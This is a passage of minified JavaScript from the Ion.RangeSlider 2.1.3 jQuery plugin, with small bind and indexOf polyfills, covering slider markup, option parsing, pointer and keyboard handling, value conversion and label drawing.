Object(h)===h?h:g}return b.apply(a,d.concat(c.call(arguments)))};return e}),Array.prototype.indexOf||(Array.prototype.indexOf=function(a,b){var c;if(null==this)throw new TypeError('"this" is null or not defined');var d=Object(this),e=d.length>>>0;if(0===e)return-1;var f=+b||0;if(Math.abs(f)===1/0&&(f=0),f>=e)return-1;for(c=Math.max(f>=0?f:e-Math.abs(f),0);e>c;){if(c in d&&d[c]===a)return c;c++}return-1});var h='<span class="irs"><span class="irs-line" tabindex="-1"><span class="irs-line-left"></span><span class="irs-line-mid"></span><span class="irs-line-right"></span></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span><span class="irs-bar"></span>',i='<span class="irs-bar-edge"></span><span class="irs-shadow shadow-single"></span><span class="irs-slider single"></span>',j='<span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-slider from"></span><span class="irs-slider to"></span>',k='<span class="irs-disable-mask"></span>',l=function(d,e,f){this.VERSION="2.1.3",this.input=d,this.plugin_count=f,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,this.$cache={win:a(c),body:a(b.body),input:a(d),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var g,h,i,j=this.$cache.input,k=j.prop("value");g={type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!1,keyboard_step:5,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,onStart:null,onChange:null,onFinish:null,onUpdate:null},h={type:j.data("type"),min:j.data("min"),max:j.data("max"),from:j.data("from"),to:j.data("to"),step:j.data("step"),min_interval:j.data("minInterval"),max_interval:j.data("maxInterval"),drag_interval:j.data("dragInterval"),values:j.data("values"),from_fixed:j.data("fromFixed"),from_min:j.data("fromMin"),from_max:j.data("fromMax"),from_shadow:j.data("fromShadow"),to_fixed:j.data("toFixed"),to_min:j.data("toMin"),to_max:j.data("toMax"),to_shadow:j.data("toShadow"),prettify_enabled:j.data("prettifyEnabled"),prettify_separator:j.data("prettifySeparator"),force_edges:j.data("forceEdges"),keyboard:j.data("keyboard"),keyboard_step:j.data("keyboardStep"),grid:j.data("grid"),grid_margin:j.data("gridMargin"),grid_num:j.data("gridNum"),grid_snap:j.data("gridSnap"),hide_min_max:j.data("hideMinMax"),hide_from_to:j.data("hideFromTo"),prefix:j.data("prefix"),postfix:j.data("postfix"),max_postfix:j.data("maxPostfix"),decorate_both:j.data("decorateBoth"),values_separator:j.data("valuesSeparator"),input_values_separator:j.data("inputValuesSeparator"),disable:j.data("disable")},h.values=h.values&&h.values.split(",");for(i in h)h.hasOwnProperty(i)&&(h[i]||0===h[i]||delete h[i]);k&&(k=k.split(h.input_values_separator||e.input_values_separator||";"),k[0]&&k[0]==+k[0]&&(k[0]=+k[0]),k[1]&&k[1]==+k[1]&&(k[1]=+k[1]),e&&e.values&&e.values.length?(g.from=k[0]&&e.values.indexOf(k[0]),g.to=k[1]&&e.values.indexOf(k[1])):(g.from=k[0]&&+k[0],g.to=k[1]&&+k[1])),a.extend(g,e),a.extend(g,h),this.options=g,this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()};l.prototype={init:function(a){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),a?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var a='<span class="irs js-irs-'+this.plugin_count+'"></span>';this.$cache.input.before(a),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html(h),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append(i),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append(j),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.cont.removeClass("irs-disabled"),this.$cache.input[0].disabled=!1,this.bindEvents()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var a=this.options.min,b=this.options.max,c=this.options.from,d=this.options.to;c>a&&d===b?this.$cache.s_from.addClass("type_last"):b>d&&this.$cache.s_to.addClass("type_last")},changeLevel:function(a){switch(a){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake);break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append(k),this.$cache.cont.addClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),g&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),g&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerMove:function(a){if(this.dragging){var b=a.pageX||a.originalEvent.touches&&a.originalEvent.touches[0].pageX;this.coords.x_pointer=b-this.coords.x_gap,this.calc()}},pointerUp:function(b){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,g&&a("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(a.contains(this.$cache.cont[0],b.target)||this.dragging)&&(this.is_finish=!0,this.callOnFinish()),this.dragging=!1)},pointerDown:function(b,c){c.preventDefault();var d=c.pageX||c.originalEvent.touches&&c.originalEvent.touches[0].pageX;2!==c.button&&("both"===b&&this.setTempMinInterval(),b||(b=this.target),this.current_plugin=this.plugin_count,this.target=b,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=d-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(b),g&&a("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(a,b){b.preventDefault();var c=b.pageX||b.originalEvent.touches&&b.originalEvent.touches[0].pageX;2!==b.button&&(this.current_plugin=this.plugin_count,this.target=a,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(c-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(a,b){if(!(this.current_plugin!==this.plugin_count||b.altKey||b.ctrlKey||b.shiftKey||b.metaKey)){switch(b.which){case 83:case 65:case 40:case 37:b.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:b.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(a){var b=this.coords.p_pointer;a?b+=this.options.keyboard_step:b-=this.options.keyboard_step,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*b),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");this.options.values.length?(this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]))):(this.$cache.min.html(this.decorate(this._prettify(this.options.min),this.options.min)),this.$cache.max.html(this.decorate(this._prettify(this.options.max),this.options.max))),this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var a=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=a},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(a){if(this.options&&(this.calc_count++,(10===this.calc_count||a)&&(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var b=this.getHandleX();switch("click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,b=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(b)),this.target){case"base":var c=(this.options.max-this.options.min)/100,d=(this.result.from-this.options.min)/c,e=(this.result.to-this.options.min)/c;this.coords.p_single_real=this.toFixed(d),this.coords.p_from_real=this.toFixed(d),this.coords.p_to_real=this.toFixed(e),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(b),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(b),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(b),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;b=this.toFixed(b+.1*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(b)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(b)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var f=this.convertToRealPercent(b),g=this.result.from_percent,h=this.result.to_percent,i=h-g,j=i/2,k=f-j,l=f+j;0>k&&(k=0,l=k+i),l>100&&(l=100,k=l-i),this.coords.p_from_real=this.calcWithStep(k),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(l),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){return this.coords.w_rs?(this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),void(this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100))):void(this.coords.p_pointer=0)},convertToRealPercent:function(a){var b=100-this.coords.p_handle;return a/b*100},convertToFakePercent:function(a){var b=100-this.coords.p_handle;return a/100*b},getHandleX:function(){var a=100-this.coords.p_handle,b=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return 0>b?b=0:b>a&&(b=a),b},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(a){if("single"===this.options.type)return"single";var b=this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2;return a>=b?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),(this.coords.w_rs!==this.coords.w_rs_old||this.force_redraw)&&(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%",
this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",(this.old_from!==this.result.from||this.force_redraw)&&(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),(this.old_to!==this.result.to||this.force_redraw)&&(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to)),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||this.$cache.input.trigger("change"),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){if(this.options){var a,b,c,d=this.options.values.length,e=this.options.p_values;if(!this.options.hide_from_to)if("single"===this.options.type)d?(a=this.decorate(e[this.result.from]),this.$cache.single.html(a)):(a=this.decorate(this._prettify(this.result.from),this.result.from),this.$cache.single.html(a)),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible";else{d?(this.options.decorate_both?(a=this.decorate(e[this.result.from]),a+=this.options.values_separator,a+=this.decorate(e[this.result.to])):a=this.decorate(e[this.result.from]+this.options.values_separator+e[this.result.to]),b=this.decorate(e[this.result.from]),c=this.decorate(e[this.result.to]),this.$cache.single.html(a),this.$cache.from.html(b),this.$cache.to.html(c)):(this.options.decorate_both?(a=this.decorate(this._prettify(this.result.from),this.result.from),a+=this.options.values_separator,a+=this.decorate(this._prettify(this.result.to),this.result.to)):a=this.decorate(this._prettify(this.result.from)+this.options.values_separator+this._prettify(this.result.to),this.result.to),b=this.decorate(this._prettify(this.result.from),this.result.from),c=this.decorate(this._prettify(this.result.to),this.result.to),this.$cache.single.html(a),this.$cache.from.html(b),this.$cache.to.html(c)),this.calcLabels();var f=Math.min(this.labels.p_single_left,this.labels.p_from_left),g=this.labels.p_single_left+this.labels.p_single_fake,h=this.labels.p_to_left+this.labels.p_to_fake,i=Math.max(g,h);this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target&&(this.$cache.to[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",i=h):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",i=Math.max(g,h))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),f<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",i>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"}}},drawShadow:function(){var a,b,c,d,e=this.options,f=this.$cache,g="number"==typeof e.from_min&&!isNaN(e.from_min),h="number"==typeof e.from_max&&!isNaN(e.from_max),i="number"==typeof e.to_min&&!isNaN(e.to_min),j="number"==typeof e.to_max&&!isNaN(e.to_max);"single"===e.type?e.from_shadow&&(g||h)?(a=this.convertToPercent(g?e.from_min:e.min),b=this.convertToPercent(h?e.from_max:e.max)-a,a=this.toFixed(a-this.coords.p_handle/100*a),b=this.toFixed(b-this.coords.p_handle/100*b),a+=this.coords.p_handle/2,f.shad_single[0].style.display="block",f.shad_single[0].style.left=a+"%",f.shad_single[0].style.width=b+"%"):f.shad_single[0].style.display="none":(e.from_shadow&&(g||h)?(a=this.convertToPercent(g?e.from_min:e.min),b=this.convertToPercent(h?e.from_max:e.max)-a,a=this.toFixed(a-this.coords.p_handle/100*a),b=this.toFixed(b-this.coords.p_handle/100*b),a+=this.coords.p_handle/2,f.shad_from[0].style.display="block",f.shad_from[0].style.left=a+"%",f.shad_from[0].style.width=b+"%"):f.shad_from[0].style.display="none",e.to_shadow&&(i||j)?(c=this.convertToPercent(i?e.to_min:e.min),d=this.convertToPercent(j?e.to_max:e.max)-c,c=this.toFixed(c-this.coords.p_handle/100*c),d=this.toFixed(d-this.coords.p_handle/100*d),c+=this.coords.p_handle/2,f.shad_to[0].style.display="block",f.shad_to[0].style.left=c+"%",f.shad_to[0].style.width=d+"%"):f.shad_to[0].style.display="none")},callOnStart:function(){this.options.onStart&&"function"==typeof this.options.onStart&&this.options.onStart(this.result)},callOnChange:function(){this.options.onChange&&"function"==typeof this.options.onChange&&this.options.onChange(this.result)},callOnFinish:function(){this.options.onFinish&&"function"==typeof this.options.onFinish&&this.options.onFinish(this.result)},callOnUpdate:function(){this.options.onUpdate&&"function"==typeof this.options.onUpdate&&this.options.onUpdate(this.result)},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input")},convertToPercent:function(a,b){var c,d,e=this.options.max-this.options.min,f=e/100;return e?(c=b?a:a-this.options.min,d=c/f,this.toFixed(d)):(this.no_diapason=!0,0)},convertToValue:function(a){var b,c,d=this.options.min,e=this.options.max,f=d.toString().split(".")[1],g=e.toString().split(".")[1],h=0,i=0;if(0===a)return this.options.min;if(100===a)return this.options.max;f&&(b=f.length,h=b),g&&(c=g.length,h=c),b&&c&&(h=b>=c?b:c),0>d&&(i=Math.abs(d),d=+(d+i).toFixed(h),e=+(e+i).toFixed(h));var j,k=(e-d)/100*a+d,l=this.options.step.toString().split(".")[1];return l?k=+k.toFixed(l.length):(k/=this.options.step,k*=this.options.step,k=+k.toFixed(0)),i&&(k-=i),j=l?+k.toFixed(l.length):this.toFixed(k),j<this.options.min?j=this.options.min:j>this.options.max&&(j=this.options.max),j},calcWithStep:function(a){var b=Math.round(a/this.coords.p_step)*this.coords.p_step;return b>100&&(b=100),100===a&&(b=100),this.toFixed(b)},checkMinInterval:function(a,b,c){var d,e,f=this.options;return f.min_interval?(d=this.convertToValue(a),e=this.convertToValue(b),"from"===c?e-d<f.min_interval&&(d=e-f.min_interval):d-e<f.min_interval&&(d=e+f.min_interval),this.convertToPercent(d)):a},checkMaxInterval:function(a,b,c){var d,e,f=this.options;return 